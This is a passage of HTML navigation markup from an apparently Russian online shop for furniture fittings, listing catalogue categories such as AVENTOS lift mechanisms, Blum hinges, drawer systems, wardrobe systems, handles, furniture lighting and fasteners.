																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="  active has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
